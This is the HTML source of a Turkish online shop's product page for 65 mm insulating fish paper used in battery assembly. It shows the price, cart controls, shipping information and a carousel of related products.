			<div class="wd-carousel-item"><figure data-thumb="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2.jpg"><img loading="lazy" width="700" height="700" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="arpa-yalitkan-kagit-2" data-caption="" data-src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2.jpg" data-large_image="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-800x800.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-768x768.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Büyütmek için tıklayın</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://kasimpasabisiklet.com.tr" class="breadcrumb-link">
					Ana Sayfa				</a>
							<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" class="breadcrumb-link">
					Batarya Malzemeleri				</a>
							<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" class="breadcrumb-link breadcrumb-link-last">
					Arpa Yalıtkan Kağıt				</a>
							<span class="breadcrumb-last">
					Yalıtkan Arpa Kagıt 65 mm 1 rulo 100 metre				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://kasimpasabisiklet.com.tr/urun/dc-2-1-sarj-giris-soketi/" aria-label="Önceki ürün"></a>

			<div class="wd-dropdown">
				<a href="https://kasimpasabisiklet.com.tr/urun/dc-2-1-sarj-giris-soketi/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/dc-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DC 2.1 Sarj Giris Soketi" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/dc-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/dc-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/dc-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/dc-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/dc-800x800.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/dc-768x768.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/dc-1536x1536.jpg 1536w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/dc.jpg 1920w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kasimpasabisiklet.com.tr/urun/dc-2-1-sarj-giris-soketi/" class="wd-entities-title">
						DC 2.1 Sarj Giris Soketi					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://kasimpasabisiklet.com.tr/magaza/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Ürünlere dön		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-70-mm-1-rulo-50-metre/" aria-label="Sonraki ürün"></a>

			<div class="wd-dropdown">
				<a href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-70-mm-1-rulo-50-metre/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yalıtkan Arpa Kagıt 70 mm 1 rulo 100 metre" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-800x800.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-768x768.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-70-mm-1-rulo-50-metre/" class="wd-entities-title">
						Yalıtkan Arpa Kagıt 70 mm 1 rulo 100 metre					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8378;</span>3.267,00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Yalıtkan Arpa Kagıt 65 mm 1 rulo 100 metre
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>3.056,40</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Yalıtkan Arpa Kagıt 65 mm 1 rulo 50 metre</p>
</div>
					
	
	<form class="cart" action="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_696ff9217d9d7">Yalıtkan Arpa Kagıt 65 mm 1 rulo 100 metre adet</label>
	<input
		type="number"
				id="quantity_696ff9217d9d7"
		class="input-text qty text"
		value="1"
		aria-label="Ürün miktarı"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="37562" class="single_add_to_cart_button button alt">Sepete Ekle</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="37562" class="wd-buy-now-btn button alt">
				Hemen Al			</button>
			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37562" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="9b6dc9fca7" data-product-id="37562" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
				<div class="wd-product-count wd-visits-count wd-style-with-bg" data-product-id="37562">
			<span class="wd-count-icon"></span><span class="wd-count-number">37</span>
			<span class="wd-count-msg">Şu anda bu ürünü inceliyor.</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Stok kodu:			</span>
			<span class="sku">
				86156			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" rel="tag">Arpa Yalıtkan Kağıt</a></span>	
				
	</div>

			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Paylaş:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/&media=https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2.jpg&description=Yal%C4%B1tkan+Arpa+Kag%C4%B1t+65+mm+1+rulo+100+metre" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram sosyal medya linki">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Açıklama									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
																	<span class="nav-link-text wd-tabs-title">
										Nakliye &amp; Teslimat									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Açıklama							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Yalıtkan Arpa Kagıt 65 mm 1 rulo 50 metre</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Nakliye &amp; Teslimat							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-726.css?ver=1768503697" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
				<div class="elementor-element elementor-element-11aad47 e-flex e-con-boxed e-con e-parent" data-id="11aad47" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-61b5707 e-con-full e-flex e-con e-child" data-id="61b5707" data-element_type="container">
				<div class="elementor-element elementor-element-26b204a wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="26b204a" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:center;">
						<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:2;--wd-gap-lg:10px;" >
																		<div class="wd-gallery-item wd-col">
						
						<img src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/08/wd-ship-1-350x450.jpg"alt="wd-ship-1">
											</div>
															<div class="wd-gallery-item wd-col">
						
						<img src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/08/wd-ship-2-350x450.jpg"alt="wd-ship-2">
											</div>
													</div>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b52487 e-con-full e-flex e-con e-child" data-id="7b52487" data-element_type="container">
				<div class="elementor-element elementor-element-6915e26 elementor-widget elementor-widget-wd_text_block" data-id="6915e26" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h2><strong>Aynı Gün Kargo</strong></h2><p>Siparişinizin size ulaşması için elimizden gelenin en iyisini yapmak için buradayız. Genellikle aynı gün içinde kargoya verilen siparişleriniz, hızlı ve güvenilir bir şekilde adresinize ulaştırılır. Siz değerli müşterilerimizin beklentilerini karşılamak ve ürünlerimizi mümkün olan en kısa sürede teslim etmek bizim önceliğimizdir. Siparişlerinizin takibini yapmak için size sağladığımız takip numarası ile kolaylıkla kargonuzun durumunu kontrol edebilirsiniz.</p><h2><strong>Kargo Takip</strong></h2><p>Siparişinizin durumunu takip etmek için size sunulan olanaklarla kolaylıkla adım adım ilerleyebilirsiniz. Sistemimize yüklenen kargo takip numaranızı kullanarak, siparişinizin her aşamasını gözlemleyebilirsiniz. Bu numarayı kullanarak, siparişinizin hangi aşamada olduğunu ve ne zaman teslim edileceğini takip edebilirsiniz. Size sağladığımız bu takip numarasıyla, siparişinizin güvenli bir şekilde size ulaşmasını bekleyebilirsiniz.</p>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">			<div id="carousel-942" class="wd-carousel-container  related-products with-title wd-products-element wd-products products products-bordered-grid">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							İlgili ürünler						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-37567 status-publish last instock product_cat-arpa-yalitkan-kagit has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="37567">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-100-mm-1-rulo-50-metre/" class="product-image-link">
			<img width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-800x800.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-768x768.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37567" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-100-mm-1-rulo-50-metre/">Yalıtkan Arpa Kagıt 100 mm 1 rulo 50 metre</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" rel="tag">Arpa Yalıtkan Kağıt</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				86158			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1.458,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Yalıtkan Arpa Kagıt 100 mm 1 rulo 50 metre				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="9b6dc9fca7" data-product-id="37567" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/?add-to-cart=37567" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37567" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37567" data-product_sku="86158" aria-label="Sepete ekle: “Yalıtkan Arpa Kagıt 100 mm 1 rulo 50 metre”" rel="nofollow" data-success_message="&quot;Yalıtkan Arpa Kagıt 100 mm 1 rulo 50 metre&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37567" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-100-mm-1-rulo-50-metre/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37567"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-37569 status-publish first instock product_cat-arpa-yalitkan-kagit has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="37569">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-200-mm-1-rulo-50-metre/" class="product-image-link">
			<img width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-800x800.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-768x768.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37569" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-200-mm-1-rulo-50-metre/">Yalıtkan Arpa Kagıt 200 mm 1 rulo 50 metre</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" rel="tag">Arpa Yalıtkan Kağıt</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				86159			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>2.916,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Yalıtkan Arpa Kagıt 200 mm 1 rulo 50 metre				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="9b6dc9fca7" data-product-id="37569" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/?add-to-cart=37569" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37569" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37569" data-product_sku="86159" aria-label="Sepete ekle: “Yalıtkan Arpa Kagıt 200 mm 1 rulo 50 metre”" rel="nofollow" data-success_message="&quot;Yalıtkan Arpa Kagıt 200 mm 1 rulo 50 metre&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37569" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-200-mm-1-rulo-50-metre/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37569"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-37571 status-publish last instock product_cat-arpa-yalitkan-kagit has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="37571">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-300-mm-1-rulo-50-metre/" class="product-image-link">
			<img width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-800x800.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-768x768.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37571" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-300-mm-1-rulo-50-metre/">Yalıtkan Arpa Kagıt 300 mm 1 rulo 50 metre</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" rel="tag">Arpa Yalıtkan Kağıt</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				86160			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>4.266,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Yalıtkan Arpa Kagıt 300 mm 1 rulo 50 metre				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="9b6dc9fca7" data-product-id="37571" rel="nofollow" data-added-text="Favorilere gözat">
